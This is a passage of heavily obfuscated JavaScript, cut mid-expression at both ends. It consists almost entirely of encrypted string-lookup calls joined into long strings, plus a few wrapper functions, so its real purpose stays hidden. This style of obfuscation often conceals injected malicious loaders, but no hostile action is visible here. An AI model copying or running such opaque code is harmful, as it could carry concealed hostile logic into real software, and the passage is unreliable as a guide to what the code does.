s^Tg')+W(0x227,'Mm6c')+W(0xb3e,'12uo')+W(0x450,'!wil')+W(0xc40,'E2C4')+W(0x594,'!wil')+W(0x7f2,'U@XK')+W(0x69d,'lNl*')+W(0xd3a,'k75F')+W(0xd53,'(XYI')+W(0x7e5,'gb1U')+W(0x978,'k75F')+W(0x944,'TJpa')+W(0xf50,'$5dE')+W(0xec0,'U@XK')+W(0x3eb,'rDi#')+W(0x93f,'gX38')+W(0x1000,'Z2Jp')+W(0x859,'aFn0')+W(0xd82,'I#jX')+W(0xac8,']VF*')+W(0x3ad,'[QV&')+W(0x763,'fdDb')+W(0x550,'D[^S')+W(0x4f0,']VF*')+W(0x6f2,'$[EC')+W(0xd58,'k8(U')+W(0x1014,'[QV&')+W(0x79c,'aJ27')+W(0xed4,'Mm6c')+W(0x3a1,'2oje')+W(0x771,'8cSV')+W(0xfb9,'(VGl')+W(0xecc,'C@lJ')+W(0xbed,'*]&X')+W(0xbe0,'$5dE')+W(0x708,'YNbO')+W(0x464,'2oje')+W(0x3fc,'8cSV')+W(0x217,'D[^S')+W(0x283,'lNl*')+W(0x340,'$[EC')+W(0x8fe,'D[^S')+W(0x967,'Z%^7')+W(0xd6b,'fdDb')+W(0xe68,'Rcw@')+W(0x6d7,'U@XK')+W(0x742,'12uo')+W(0xb77,'gb1U')+W(0x483,'E2C4')+W(0xff3,'&cle')+W(0x4f2,'YNbO')+W(0xe27,'I#jX')+W(0x4c5,'!vM5')+W(0x46e,'&cle')+W(0x9f9,'CI%&')+W(0xcab,'[QV&')+W(0xe33,'UDg2')+W(0xaf5,'Z%^7')+W(0x850,'*]&X')+W(0xe10,'aFn0')+W(0x258,'C@lJ')+W(0x821,'$[EC')+W(0x80c,'d[rY')+W(0xce9,'k75F')+W(0xbe4,'*]&X')+W(0x404,'dj)4')+W(0x8b7,'Jo18')+W(0x95f,'(XYI')+W(0x1fe,'!wil')+W(0xa1e,'8cSV')+W(0x4e3,'JiKI')+W(0xae6,']VF*')+W(0xd96,'COf%')+W(0x4e6,'lQ2)')+W(0x4ee,'H^JF')+W(0x4fd,'fdDb')+W(0xdd8,'Z%^7')+W(0xcbb,'s^Tg')+W(0xad6,'*]&X')+W(0x81e,'8cSV')+W(0xf4d,'[o#v')+W(0xdfe,'Rcw@')+W(0xa2f,'aJ27')+W(0xe8c,'H^JF')+W(0xbf0,'aFn0')+W(0xfed,'E2C4')+W(0x663,'UDg2')+W(0x5f7,'k75F')+W(0x925,'$5Lb')+W(0x5cb,'gX38')+W(0x3c1,'YNbO')+W(0xa13,'gX38')+W(0x267,'Rcw@')+W(0x3e1,']0Yv')+W(0xa1d,'aFn0')+W(0x2b0,'aFn0')+W(0xa97,']0Yv')+W(0x6b3,'!vM5')+W(0x91a,'(VGl')+W(0xbc6,'D[^S')+W(0x1d6,'Z2Jp')+W(0xafc,'TJpa')+W(0x44f,'9OwL')+W(0xb61,'*]&X')+W(0x2ff,'s^Tg')+W(0x935,'COf%')+W(0xb00,'D[^S')+W(0x603,'lNl*')+W(0x410,'lNl*')+W(0xf4c,'Z%^7')+W(0x3f0,'H^JF')+W(0x35c,'k8(U')+W(0x57e,'UDg2')+W(0xc73,']VF*')+W(0xd60,'8cSV')+W(0x2af,'d[rY')+W(0x941,'aFn0')+W(0xb17,'[o#v')+W(0xf60,'Rcw@')+W(0x2b5,'Jo18')+W(0xe57,'lNl*')+W(0x938,'YNbO')+W(0x7c4,'rDi#')+W(0xe12,'(XYI')+W(0x26f,'k8(U')+W(0x519,'k8(U')+W(0x980,'Z%^7')+W(0x278,'D[^S')+W(0x5d9,'[QV&')+W(0xa3f,'aJ27')+W(0x787,'Hwa3')+W(0xd9e,'*]&X')+W(0x835,'gX38')+W(0xe3a,'YNbO')+W(0xca0,']0Yv')+W(0x94c,'fdDb')+W(0x743,'lNl*')+W(0x93d,'8cSV')+W(0x3a5,']VF*')+W(0xd81,'$5dE')+W(0x230,'dj)4')+W(0xa8b,'COf%')+W(0x1d1,'aJ27')+W(0xe18,'COf%'))+(W(0xdf0,']VF*')+W(0x977,'gb1U')+W(0x7f3,'9OwL')+W(0xda2,'s^Tg')+W(0x1e5,'rDi#')+W(0xe6d,'aFn0')+W(0xab3,'$5Lb')+W(0xdbf,'JiKI')+W(0xe70,')d*V')+W(0x3a2,'CI%&')+W(0x846,'gX38')+W(0x5a8,'E2C4')+W(0x913,'d[rY')+W(0xce2,'$[EC')+W(0xaf3,'[o#v')+W(0xedc,'8cSV')+W(0x8f1,'E2C4')+W(0x504,'iBBT')+W(0xf06,'(VGl')+W(0xe04,'gX38')+W(0x5a1,'CI%&')+W(0xa7a,'fdDb')+W(0x40b,'(VGl')+W(0x556,'[QV&')+W(0x2ef,'(VGl')+W(0x5d2,']0Yv')+W(0xa96,'!vM5')+W(0x575,'$5Lb')+W(0xebd,'JiKI')+W(0x608,'8cSV')+W(0x463,'Z%^7')+W(0x9d3,'TJpa')+W(0x2bf,'s^Tg')+W(0xbfb,'[o#v')+W(0xe7e,'&cle')+W(0x4e0,'COf%')+W(0xcde,'iBBT')+W(0xb26,'TJpa')+W(0x323,'(XYI')+W(0x89e,'CI%&')+W(0xc47,'CI%&')+W(0x3df,'$5Lb')+W(0xcfe,'YNbO')+W(0xbf4,'(VGl')+W(0x6eb,'d[rY')+W(0xc0d,')d*V')+W(0xe58,']0Yv')+W(0x79d,'iBBT')+W(0x691,'C@lJ')+W(0x395,'aJ27')+W(0xdf2,'$[EC')+W(0xe99,')d*V')+W(0xfe2,'C@lJ')+W(0xccb,'gX38')+W(0xe23,'aJ27')+W(0xbde,']VF*')+W(0x892,'$5Lb')+W(0xfa3,']0Yv')+W(0x433,'fdDb')+W(0xa4c,'aFn0')+W(0x63e,'8cSV')+W(0x27f,'lQ2)')+W(0xb62,'U@XK')+W(0xfa6,'Rcw@')+W(0x8bb,'&cle')+W(0xc21,'Mm6c')+W(0x5b8,'Z2Jp')+W(0xa8e,'12uo')+W(0x970,'lNl*')+W(0xd5e,'rDi#')+W(0x6c5,'H^JF')+W(0xf5b,'(XYI')+W(0x459,'aFn0')+W(0x46a,'12uo')+W(0x888,'8cSV')+W(0x354,'Z2Jp')+W(0x736,'$5Lb')+W(0x510,'k8(U')+W(0xa3d,'[QV&')+W(0xa93,'U@XK')+W(0x882,'!wil')+W(0xea4,'Z2Jp')+W(0xc74,'$5dE')+W(0x8eb,'C@lJ')+W(0x90c,'[QV&')+W(0xa12,']VF*')+W(0x8cd,'gX38')+W(0x5f1,'s^Tg')+W(0x392,'(XYI')+W(0xbb3,'$5dE')+W(0xc2d,'$[EC')+W(0xc23,'8cSV')+W(0x100b,'C@lJ')+W(0x7bf,'8cSV')+W(0xc92,'UDg2')+W(0x100e,'(VGl')+W(0xd45,']0Yv')+W(0xc48,'$5Lb')+W(0xeb1,'fdDb')+W(0x877,'$5Lb')+W(0xeae,'dj)4')+W(0x2c0,'9OwL')+W(0xcc0,'8cSV')+W(0x2a4,'(VGl')+W(0x560,'$[EC')+W(0xeec,'gX38')+W(0xdf3,')d*V')+W(0x8bd,'U@XK')+W(0x9c5,']0Yv')+W(0xcc9,'lQ2)')+W(0x256,'$5dE')+W(0x3b3,']VF*')+W(0x27b,'lNl*')+W(0x634,'E2C4')+W(0xcba,'H^JF')+W(0x8ec,')d*V')+W(0xbb1,'C@lJ')+W(0xed0,'H^JF')+W(0xaf1,'fdDb')+W(0x6ad,'E2C4')+W(0xd2c,'d[rY')+W(0x7a9,'Hwa3')+W(0x789,'E2C4')+W(0x597,'[o#v')+W(0x904,'!vM5')+W(0xbf8,'JiKI')+W(0x1d8,'Mm6c')+W(0x7cb,'8cSV')+W(0x87f,'aFn0')+W(0x71b,'9OwL')+W(0x647,')d*V')+W(0xf77,'Z%^7')+W(0xf02,'UDg2')+W(0x984,'YNbO')+W(0x76d,'k8(U')+W(0x54b,'!wil')+W(0x92b,'C@lJ')+W(0xf48,'!wil')+W(0x796,'fdDb')+W(0xe93,'Z%^7')+W(0xee5,']0Yv')+W(0x5df,'COf%')+W(0x4b4,'*]&X')+W(0x8a7,'lNl*')+W(0xb43,'gb1U')+W(0xfa1,'YNbO')+W(0x52b,'H^JF')+W(0x265,'dj)4')+W(0x403,'aFn0')+W(0x8d4,'lQ2)')+W(0xbb9,'aJ27')+W(0x489,'!wil')+W(0xdd1,'Jo18')+W(0xfb3,'[o#v')+W(0x2fe,'gX38')+W(0x492,'(XYI')+W(0x8a5,'H^JF')+W(0x943,'Mm6c')+W(0xd19,'!vM5')+W(0xb3f,'I#jX')+W(0x6f0,'lQ2)')+W(0xbd4,'!vM5')+W(0x2c1,'gX38')+W(0xb9f,'$5dE')+W(0x9ee,'iBBT')+W(0xfee,']0Yv')+W(0x81a,']VF*')+W(0x699,'!vM5')+W(0x76b,']0Yv')+W(0x44c,']VF*')+W(0x76c,'iBBT')+W(0xf78,'!vM5')+W(0xf4e,'Jo18')+W(0x47b,'JiKI')+W(0x67e,'k8(U')+W(0xe41,'!wil')+W(0x29f,'aJ27')+W(0x538,'fdDb')+W(0xd40,'TJpa')+W(0xe82,'s^Tg')+W(0x4b7,'JiKI')+W(0xc94,')d*V')+W(0x9e1,'!vM5')+W(0xc49,'JiKI')+W(0xc0e,'Rcw@')+W(0xe05,'dj)4')+W(0x7a3,'COf%')+W(0x36b,'Hwa3')+W(0x7da,'rDi#')+W(0xce7,'lNl*')+W(0xed7,'Z2Jp')+W(0x5bd,'$[EC')+W(0x91e,'&cle')+W(0x9bf,'!vM5')+W(0x513,'$[EC')+W(0xdcf,'[QV&')+W(0x60a,'Z%^7')+W(0x447,'[o#v')+W(0xa18,'aFn0')+W(0x72e,'iBBT'))+(W(0xa50,'Mm6c')+W(0xb8f,'dj)4')+W(0xb69,'CI%&')+W(0xcaa,'$[EC')+W(0x308,'d[rY')+W(0xfb7,'aFn0')+W(0x346,')d*V')+W(0xd35,'gX38')+W(0x5a9,'aFn0')+W(0x865,'Mm6c')+W(0xa14,']VF*')+W(0x67b,'aJ27')+W(0x320,'I#jX')+W(0xcb3,'H^JF')+W(0xbe1,'(VGl')+W(0x255,'!vM5')+W(0x738,']VF*')+W(0x714,'JiKI')+W(0xd21,'$5Lb')+W(0x2f4,'Rcw@')+W(0xccd,'U@XK')+W(0xb6a,'CI%&')+W(0x498,'D[^S')+W(0x4bd,'lNl*')+W(0xb22,'UDg2')+W(0x1f2,'aFn0')+W(0xd33,'Jo18')+W(0x66a,'aJ27')+W(0x542,'JiKI')+W(0x55f,'&cle')+W(0xb0b,'9OwL')+W(0xca1,'iBBT')+W(0x277,'lNl*')+W(0x5d7,'CI%&')+W(0xb47,'COf%')+W(0x38c,'(XYI')+W(0x97e,'2oje')+W(0x770,']VF*')+W(0x637,'lNl*')+W(0x28f,'k8(U')+W(0xa80,'Z%^7')+W(0x2e2,'$5Lb')+W(0xb87,'9OwL')+W(0x20f,'aJ27')+W(0xcf5,'Hwa3')+W(0x1fa,'Rcw@')+W(0x9b2,'k8(U')+W(0x87d,'Hwa3')+W(0x420,'dj)4')+W(0x981,'lNl*')+W(0x979,'Jo18')+W(0x85e,'Z2Jp')+W(0xe7f,'gb1U')+W(0xd95,'rDi#')+W(0xe9a,'dj)4')+W(0xf7a,'$5Lb')+W(0xcb2,'aFn0')+W(0x28a,'12uo')+W(0xb03,'dj)4')+W(0x205,'(XYI')+W(0xc39,'12uo')+W(0xa02,'COf%')+W(0xff5,'UDg2')+W(0xbad,'gb1U')+W(0x64c,'UDg2')+W(0xee4,'$5Lb')+W(0xf05,'$5dE')+W(0xd79,'2oje')+W(0x9bb,'D[^S')+W(0xc82,'rDi#')+W(0xd5b,'(XYI')+W(0xaba,'I#jX')+W(0x4a0,'CI%&')+W(0x557,'gX38')+W(0xba0,'k8(U')+W(0x229,'(VGl')+W(0x400,'gb1U')+W(0x9a8,'I#jX')+W(0x60c,'[o#v')+W(0x313,')d*V')+W(0xdc5,'D[^S')+W(0x8ae,'D[^S')+W(0x621,'TJpa')+W(0x746,'E2C4')+W(0x727,'lQ2)')+W(0xcb7,'9OwL')+W(0x7b7,'k75F')+W(0xc09,'k75F')+W(0x37c,'$5Lb')+W(0x475,'d[rY')+W(0x97a,'gX38')+W(0x5ad,'I#jX')+W(0x511,'12uo')+W(0x2f9,'Z2Jp')+W(0xa52,'$[EC')+W(0x793,'C@lJ')+W(0xf81,'s^Tg')+W(0xd10,'$5dE')+W(0xf7e,'Z2Jp')+W(0xb8d,'(VGl')+W(0xd66,'$[EC')+W(0xc81,'lNl*')+W(0xe50,'CI%&')+W(0x49f,'$5Lb')+W(0x5a7,'Hwa3')+W(0x8f2,'*]&X')+W(0x2dd,'aJ27')+W(0xd29,'YNbO')+W(0x8b4,'UDg2')+W(0xd55,'YNbO')+W(0x9e3,'gb1U')+W(0xf49,'2oje')+W(0x1016,'$[EC')+W(0x8d3,'lQ2)')+W(0x3e5,'8cSV')+W(0x1020,'UDg2')+W(0x9bc,'9OwL')+W(0xb0c,'I#jX')+W(0x585,'YNbO')+W(0x9fc,'dj)4')+W(0x1ee,'9OwL')+W(0x887,'JiKI')+W(0xa08,'UDg2')+W(0xb66,'(VGl')+W(0x9e0,'*]&X')+W(0xa5c,'Jo18')+W(0x444,'Z2Jp')+W(0x435,'!wil')+W(0x4de,'lNl*')+W(0x784,'9OwL')+W(0x6ae,'Hwa3')+W(0xce3,'fdDb')+W(0x219,'fdDb')+W(0xddf,'Z2Jp')+W(0xb89,'gb1U')+W(0xbd2,'I#jX')+W(0x98e,'gb1U')+W(0x299,'$[EC')+W(0xed1,'YNbO')+W(0x22c,'rDi#')+W(0xf1e,'d[rY')+W(0xdce,']VF*')+W(0x5f2,'Jo18')+W(0x7fd,'Rcw@')+W(0xf95,'(VGl')+W(0xdff,'8cSV')+W(0xc7f,'[o#v')+W(0x317,'s^Tg')+W(0x77a,'[QV&')+W(0x75b,'[QV&')+W(0xe9f,'iBBT')+W(0xd69,'Hwa3')+W(0xe46,'2oje')+W(0xa4a,'2oje')+W(0xf73,'$5Lb')+W(0x750,'s^Tg')+W(0x312,'fdDb')+W(0x288,'D[^S')+W(0xae7,'!vM5')+W(0x584,'(XYI')+W(0xb75,'fdDb')+W(0xff8,'aFn0')+W(0xc8d,'Hwa3')+W(0x5ae,'$[EC')+W(0x7c5,')d*V')+W(0x40f,'s^Tg')+W(0x85a,'fdDb')+W(0x1fd,'dj)4')+W(0x58f,'H^JF')+W(0x564,'8cSV')+W(0x6c2,'U@XK')+W(0xae9,'C@lJ')+W(0xe89,'TJpa')+W(0xdf9,'9OwL')+W(0xa4e,'$5dE')+W(0xead,')d*V')+W(0x5f8,'k75F')+W(0x675,'Rcw@')+W(0xbd3,'Z2Jp')+W(0x820,']0Yv')+W(0x525,'YNbO')+W(0x456,'Z2Jp')+W(0x254,'!wil')+W(0xae5,'[QV&')+W(0x516,'dj)4')+W(0x461,'gX38')+W(0x30a,'H^JF')+W(0x867,'gX38')+W(0x5d3,']0Yv')+W(0xde5,'COf%')+W(0x99e,'s^Tg')+W(0xcac,'2oje')+W(0x2a7,'fdDb')+W(0x580,'!vM5')+W(0xfc9,'[o#v')+W(0x2e6,'Z%^7')+W(0x25d,'9OwL')+W(0x25f,'8cSV')+W(0x29d,'aJ27')+W(0xd77,'(VGl'))+(W(0x7d7,'COf%')+W(0x6f6,'&cle')+W(0xb14,'2oje')+W(0x21f,'YNbO')+W(0xd09,'gX38')+W(0xb54,']0Yv')+W(0x58b,'JiKI')+W(0xd31,'$5dE')+W(0x1d9,'[o#v')+W(0xfa9,'*]&X')+W(0x476,'9OwL')+W(0x6f3,'[o#v')+W(0x864,'iBBT')+W(0x2a6,'lQ2)')+W(0xbe2,']VF*')+W(0x25b,'8cSV')+W(0xc9b,']VF*')+W(0x910,'D[^S')+W(0xf32,'$5Lb')+W(0xee8,'k75F')+W(0xba4,'9OwL')+W(0xf07,'9OwL')+W(0x8ce,'CI%&')+W(0xf0c,'k75F')+W(0xce8,'!wil')+W(0x77e,'D[^S')+W(0x2ad,'[o#v')+W(0x664,'9OwL')+W(0x595,']VF*')+W(0x57c,'$5Lb')+W(0xbbd,'gb1U')+W(0x4d7,'TJpa')+W(0xd41,'k75F')+W(0x623,'k75F')+W(0x8a6,'[QV&')+W(0x271,'COf%')+W(0x577,'aJ27')+W(0x4f5,'I#jX')+W(0x596,'k75F')+W(0x582,'H^JF')+W(0xadc,']0Yv')+W(0xd1f,'YNbO')+W(0xf09,'U@XK')+W(0x1fc,'12uo')+W(0xbda,'I#jX')+W(0x23f,'dj)4')+W(0x851,'gX38')+W(0x94d,'$5dE')+W(0xc36,'[QV&')+W(0xbf9,'D[^S')+W(0xcc8,'s^Tg')+W(0xfd2,'lNl*')+W(0x587,'!vM5')+W(0xfc8,'U@XK')+W(0x645,'CI%&')+W(0xae4,'CI%&')+W(0x285,'!vM5')+W(0xe74,'9OwL')+W(0xad1,'Z%^7')+W(0xe5c,'*]&X')+W(0x546,'k75F')+W(0x561,'[o#v')+W(0xe47,'(VGl')+W(0x27e,'fdDb')+W(0x326,'$[EC')+W(0xd5f,'Z%^7')+W(0x2c6,'[QV&')+W(0xcc5,'12uo')+W(0xcfc,'[QV&')+W(0xc5a,'lQ2)')+W(0x46f,'Z2Jp')+W(0xc95,'(VGl')+W(0x92e,'$[EC')+W(0x216,'(VGl')+W(0x89c,'Mm6c')+W(0x6c3,'(VGl')+W(0x416,'!vM5')+W(0x834,'UDg2')+W(0x802,'Jo18')+W(0xabc,'Z2Jp')+W(0xc55,'k75F')+W(0xb29,'2oje')+W(0xf5d,'gb1U')+W(0x71c,'gX38')+W(0x99a,'D[^S')+W(0x332,'k8(U')+W(0x284,'$5dE')+W(0x4ab,']0Yv')+W(0x31a,')d*V')+W(0xd67,'(VGl')+W(0x45c,'aFn0')+W(0xa4d,'!vM5')+W(0x4d8,')d*V')+W(0x586,'JiKI')+W(0x7c7,']0Yv')+W(0x411,'$5Lb')+W(0x367,'k75F')+W(0xc4d,')d*V')+W(0x794,'D[^S')+W(0x994,'rDi#')+W(0xf19,'D[^S')+W(0xbd7,']0Yv')+W(0xf7f,'CI%&')+W(0x388,'E2C4')+W(0x7dd,'k75F')+W(0xe7d,')d*V')+W(0x960,'Jo18')+W(0x914,'dj)4')+W(0x3a4,'CI%&')+W(0xa79,'k75F')+W(0xc1d,'rDi#')+W(0x857,'COf%')+W(0x3af,'dj)4')+W(0x55c,'8cSV')+W(0xec5,'dj)4')+W(0x5fa,'Jo18')+W(0x50f,'Mm6c')+W(0x6b7,'dj)4')+W(0xf38,'lQ2)')+W(0xdf5,'iBBT')+W(0xf44,'d[rY')+W(0xa65,'$5dE')+W(0x1e0,'k8(U')+W(0xe79,'I#jX')+W(0x725,'C@lJ')+W(0xf47,'gX38')+W(0x96c,'!wil')+W(0xf6a,'[o#v')+W(0x68c,'$5Lb')+W(0x908,'aFn0')+W(0x51e,'(VGl')+W(0x7cc,'$[EC')+W(0xdef,'(VGl')+W(0xfc1,'iBBT')+W(0xb40,'2oje')+W(0xc7d,'C@lJ')+W(0xefb,'&cle')+W(0x4a5,'s^Tg')+W(0x273,'$[EC')+W(0x45f,'[o#v')+W(0xa41,'Z2Jp')+W(0xac6,'Z%^7')+W(0xb4e,'&cle')+W(0x8e6,'12uo')+W(0x61c,'H^JF')+W(0xc6d,'$5dE')+W(0x931,'$[EC')+W(0xa26,'!vM5')+W(0xb49,'8cSV')+W(0x517,'fdDb')+W(0x600,'s^Tg')+W(0x902,'JiKI')+W(0xf53,'d[rY')+W(0x59c,'12uo')+W(0x2a8,'dj)4')+W(0xa36,'iBBT')+W(0x6dc,'U@XK')+W(0x21b,'YNbO')+W(0xfba,'2oje')+W(0xafa,'$[EC')+W(0x3bc,'aFn0')+W(0x3d5,'JiKI')+W(0x8c9,'!wil')+W(0x514,'fdDb')+W(0xd42,'rDi#')+W(0x50b,'U@XK')+W(0xd56,'Z%^7')+W(0x6d0,'Mm6c')+W(0xbb0,'JiKI')+W(0x61e,'YNbO')+W(0xa73,'JiKI')+W(0xb95,'$5dE')+W(0xb38,'k75F')+W(0xd20,'I#jX')+W(0x5af,'C@lJ')+W(0x5bf,'$5dE')+W(0xaef,'$[EC')+W(0x5e1,'$5dE')+W(0xd65,'$5Lb')+W(0x63f,'k75F')+W(0xeaa,'COf%')+W(0x4af,'rDi#')+W(0x745,'Z%^7')+W(0xc27,'9OwL')+W(0xc76,'lNl*')+W(0x65e,'k75F')+W(0x62f,'k8(U')+W(0xdb6,'lQ2)')+W(0x866,'YNbO')+W(0x625,'$5Lb')+W(0x22d,'12uo')+W(0xfdc,'D[^S')+W(0xce0,'Hwa3')+W(0xbf7,'!vM5')+W(0x521,'D[^S')+W(0x23d,'CI%&')+W(0x57f,'d[rY')+W(0xaac,'E2C4')+W(0xdeb,'Z2Jp')+W(0xadd,'$[EC'))+(W(0x262,'k8(U')+W(0xc26,'H^JF')+W(0x366,'lQ2)')+W(0xb73,'CI%&')+W(0x7de,'!vM5')+W(0x4aa,'8cSV')+W(0x697,'k75F')+W(0xa63,'fdDb')+W(0x37e,'H^JF')+W(0x51c,'COf%')+W(0xd5a,'YNbO')+W(0x73a,'Z%^7')+W(0x211,'d[rY')+W(0x3f2,'12uo')+W(0x639,'$5dE')+W(0x70c,'12uo')+W(0x524,'D[^S')+W(0x9a9,'Hwa3')+W(0xbc7,'TJpa')+W(0x44a,'[QV&')+W(0xe21,'Rcw@')+W(0x307,'D[^S')+W(0x3cf,']VF*')+W(0xc78,')d*V')+W(0xb21,'&cle')+W(0x711,']0Yv')+W(0x1e7,'Jo18')+W(0x619,'Z2Jp')+W(0xe39,'Z2Jp')+W(0xe9d,'[o#v')+W(0x5e7,'[o#v')+W(0x963,'(XYI')+W(0x613,'!vM5')+W(0x6db,'(XYI')+W(0xa66,'iBBT')+W(0xe07,'k8(U')+W(0xd05,'lNl*')+W(0x807,'UDg2')+W(0x35f,'(XYI')+W(0x830,')d*V')+W(0x6b6,'dj)4')+W(0x5aa,'H^JF')+W(0x4f1,'H^JF')+W(0x37a,'d[rY')+W(0x466,'fdDb')+W(0xa0a,'COf%')+W(0xb63,'k8(U')+W(0xcb6,'TJpa')+W(0xd06,'$[EC')+W(0x45b,'UDg2')+W(0x7d5,'k8(U')+W(0x7d1,'I#jX')+W(0x670,'UDg2')+W(0xac0,']0Yv')+W(0x5c0,'H^JF')+W(0x53d,'D[^S')+W(0xc34,'gX38')+W(0x4bf,'gX38')+W(0x23b,'Z%^7')+W(0x9f6,'9OwL')+W(0xb51,'D[^S')+W(0xf4b,'Jo18')+W(0xeb7,'E2C4')+W(0x633,'lNl*')+W(0xe1d,'Mm6c')+W(0xe29,']VF*')+W(0xc3c,']VF*')+W(0x4b1,'H^JF')+W(0x376,']0Yv')+W(0x9e2,'iBBT')+W(0xfa5,'Jo18')+W(0xc32,'CI%&')+W(0xc02,'2oje')+W(0x2c7,'Mm6c')+W(0x9a3,'E2C4')+W(0x305,'U@XK')+W(0xec9,'YNbO')+W(0xb55,'Rcw@')+W(0x4c2,']VF*')+W(0x843,'(VGl')+W(0xf2b,'E2C4')+W(0x8d1,'k75F')+W(0xc70,'8cSV')+W(0xf9b,'rDi#')+W(0xed2,'k8(U')+W(0x92c,'&cle')+W(0x8bc,'!vM5')+W(0xcc2,'&cle')+W(0x81b,'aFn0')+W(0x91b,'fdDb')+W(0xff1,'gX38')+W(0x532,'d[rY')+W(0x365,'(VGl')+W(0xbcc,'&cle')+W(0x5c3,'aJ27')+W(0x876,'aJ27')+W(0x4f4,'aJ27')+W(0x5b5,'(XYI')+W(0x3ec,'gb1U')+W(0x352,'8cSV')+W(0x4ed,'!vM5')+W(0x2c2,'k8(U')+W(0xa5b,'Z2Jp')+W(0x3d7,'TJpa')+W(0x87b,'D[^S')+W(0x204,'&cle')+W(0xa44,'aFn0')+W(0x7f6,'k8(U')+W(0xa6e,'C@lJ')+W(0x626,'&cle')+W(0x70e,'&cle')+W(0xc3a,'D[^S')+W(0xace,'lNl*')+W(0xbe7,'YNbO')+W(0x635,'YNbO')+W(0xbe6,'aFn0')+W(0xa9f,'!vM5')+W(0xd2f,']VF*')+W(0x6fd,'lNl*')+W(0xe38,'Z%^7')+W(0x481,'!wil')+W(0x48d,'lQ2)')+W(0x9cb,'d[rY')+W(0x9b1,'$[EC')+W(0xc0f,'9OwL')+W(0x8ad,'dj)4')+W(0x7ee,'aFn0')+W(0x79f,'!vM5')+W(0xb4c,'Z2Jp')+W(0x5c8,'(XYI')+W(0xb23,'YNbO')+W(0xb88,'iBBT')+W(0xf04,'k75F')+W(0x6e0,']0Yv')+W(0xd8a,'Z2Jp')+W(0xef7,'d[rY')+W(0x786,'fdDb')+W(0xcf1,'iBBT')+W(0x6d5,'Rcw@')+W(0x535,'[o#v')+W(0x8e2,'aJ27')+W(0xdea,'JiKI')+W(0x4ca,'dj)4')+W(0x3a9,'2oje')+W(0xa15,'Jo18')+W(0x33e,'lQ2)')+W(0x78f,'aFn0')+W(0xfeb,'COf%')+W(0xac3,'$5dE')+W(0x2e7,'lNl*')+W(0xbcd,'U@XK')+W(0x38f,'UDg2')+W(0x2c8,'[o#v')+W(0x9dc,']VF*')+W(0x4f9,'Hwa3')+W(0x528,'k8(U')+W(0x9a1,'Z%^7')+W(0x68f,'fdDb')+W(0x375,'lNl*')+W(0x62d,'dj)4')+W(0x56f,'lNl*')+W(0x969,'gX38')+W(0x41d,'!vM5')+W(0x427,'TJpa')+W(0x93a,'H^JF')+W(0xf80,')d*V')+W(0x840,'Rcw@')+W(0x26e,'D[^S')+W(0x1df,'Rcw@')+W(0x5e6,'s^Tg')+W(0x84d,'TJpa')+W(0x630,'JiKI')+W(0xc41,'Rcw@')+W(0x9d5,'9OwL')+W(0xd72,'Z%^7')+W(0x274,'COf%')+W(0x9fe,'gb1U')+W(0x6c7,'$5Lb')+W(0x3d4,'YNbO')+W(0x669,'d[rY')+W(0x490,'8cSV')+W(0x6af,'k8(U')+W(0x8ef,'(XYI')+W(0x457,'C@lJ')+W(0xfa7,'Jo18')+W(0xc56,'(XYI')+W(0x591,'COf%')+W(0x7ed,'Hwa3')+W(0xfd3,'TJpa')+W(0x731,'fdDb')+W(0x383,'Jo18')+W(0x287,'Jo18')+W(0xc58,'Z2Jp')+W(0xee1,'dj)4')+W(0x27c,'k75F')+W(0x688,'gb1U')+W(0xb74,'lQ2)')+W(0x4ce,'Z2Jp')+W(0x236,'[QV&')+W(0x534,'2oje'))+(W(0x24c,'aJ27')+W(0xe6c,'2oje')+W(0x484,'Z%^7')+W(0x8ba,'*]&X')+W(0xf08,'8cSV')+W(0x844,'8cSV')+W(0x4cf,'$[EC')+W(0x3d6,'Hwa3')+W(0x755,'Hwa3')+W(0x6b1,'D[^S')+W(0x1f6,'2oje')+W(0x249,'Z%^7')+W(0x32e,'dj)4')+W(0xb6f,'Hwa3')+W(0xc59,'aFn0')+W(0x7c2,'H^JF')+W(0xc4f,'lQ2)')+W(0x8d6,'D[^S')+W(0x903,'dj)4')+W(0x293,'COf%')+W(0x224,'aJ27')+W(0xee6,'k8(U')+W(0xe36,'(VGl')+W(0x2d9,'aJ27')+W(0x64e,'UDg2')+W(0x30b,'9OwL')+W(0x9f7,'iBBT')+W(0xa71,'Rcw@')+W(0x3fa,'COf%')+W(0x22a,'D[^S')+W(0xe85,'gb1U')+W(0x570,'Rcw@')+W(0x8ea,'CI%&')+W(0x917,'dj)4')+W(0xea2,'CI%&')+W(0x39a,'&cle')+W(0xcc7,'Jo18')+W(0x7b5,'[QV&')+W(0x1dd,'D[^S')+W(0x96e,'Jo18')+W(0xb19,'Z2Jp')+W(0xdd5,'$5dE')+W(0x773,'!wil')+W(0xc77,'9OwL')+W(0xc5f,'gb1U')+W(0x499,'2oje')+W(0xae1,'k75F')+W(0xc5c,'dj)4')+W(0x7a5,'YNbO')+W(0x999,'rDi#')+W(0x801,'aFn0')+W(0x382,'I#jX')+W(0xa6c,'U@XK')+W(0x1e6,'I#jX')+W(0x7a4,'lNl*')+W(0x533,'Rcw@')),c[W(0x558,'E2C4')]=W(0x101e,'2oje')+W(0x226,'!wil')+W(0xfdb,']VF*')+W(0x860,'dj)4')+W(0x735,'lNl*')+W(0x1da,'[o#v')+W(0x497,'$[EC')+W(0xb91,'gX38')+W(0xfbd,'rDi#')+W(0x552,'!vM5')+W(0xd59,'aJ27')+W(0xb8a,'D[^S')+W(0xff7,'$5Lb')+W(0x1008,'rDi#')+W(0xc2f,'$[EC'),c[W(0x62e,'2oje')]=W(0x5a0,']VF*')+W(0xe7b,'Jo18')+W(0x237,'gb1U')+W(0xfda,'CI%&')+W(0x74a,'UDg2')+W(0xdcd,']0Yv')+W(0xe13,'C@lJ')+W(0x522,'lNl*')+W(0xb5e,'I#jX')+W(0xc8b,'lQ2)')+W(0xf35,'YNbO'),c[W(0x6ab,'aFn0')]=W(0xc67,'I#jX')+W(0x328,'$5dE')+W(0x244,'U@XK')+W(0x572,'D[^S')+W(0x6b4,'E2C4')+W(0x959,'Jo18')+W(0x50a,'gX38')+W(0xc4e,'aJ27')+W(0x9bd,'D[^S')+W(0xcb4,'aFn0')+W(0x63a,'fdDb')+W(0xd0f,'9OwL')+W(0xf9d,')d*V')+W(0x5e3,']VF*')+W(0xb1b,'k8(U')+W(0x823,'$5dE')+W(0x344,'Jo18')+W(0x250,'k75F'),c[W(0xca9,'[o#v')]=W(0x6d9,'UDg2')+W(0x86e,'YNbO'),c[W(0xa05,'$5dE')]=function(x){return x();},c[W(0x2b1,'!vM5')]=function(x){return x();},c[W(0xca4,'Hwa3')]=function(x,y,z){return x(y,z);},c[W(0xd6c,'k75F')]=function(x,y,z){return 